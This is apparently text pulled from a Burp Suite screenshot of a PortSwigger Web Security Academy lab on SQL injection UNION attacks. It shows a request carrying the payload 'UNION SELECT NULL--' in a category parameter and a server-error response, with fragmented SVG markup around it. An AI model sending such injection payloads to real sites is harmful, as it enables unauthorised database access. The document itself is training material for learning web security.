 Pretty Raw Hex
\n
1 GET /filter?category=Lifestyle'+UNION+SELECT+NULL-- HTTP/2
2 Host: 0a2000f3035e755683097ec200cc005b.web-security-academy.net
3 Cookie:
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a2000f3035e755683097ec200cc005b.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Pretty Raw Hex Render
\n
1.6-2,2.7
c-0.4,1.1-0.5,3.2-0.5,6.2V52h-8.6V24.4h7.1v4.1c2.4-3.1,5.5-4.7,9.2-4.7c1.6,0,3.1,0.3,4.5,0.9c1.3,0.6,2.
4,1.3,3.1,2.2 c0.7,0.9,1.2,1.9,1.4,3.1c0.3,1.1,0.4,2.8,0.4,4.9V52z'/>
55 </svg>
56 </a>
57 <a href='https://portswigger.net/web-security/sql-injection/union-attacks/lab-determine-number-of-columns'>
58 Continue learning
59 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'
x=0px y=0px viewBox='0 0 28 30' enable-background='new 0 0 28 30' xml:space=preserve title=back-arrow>
60 <g>
61 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
62 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
63 </g>
64 </svg>
65 </a>
66 </div>
67 </div>
68 </section>
69 </div>
70 <div theme="">
71 <section class="maincontainer">
72 <div class="container is-page">
73 <header class="navigation-header">
74 </header>
75 <h4>
Internal Server Error
</h4>
76 <p class=is-warning>
Internal Server Error
</p>
77 </div>
78 </section>
79 </div>
80 </body>
81 </html>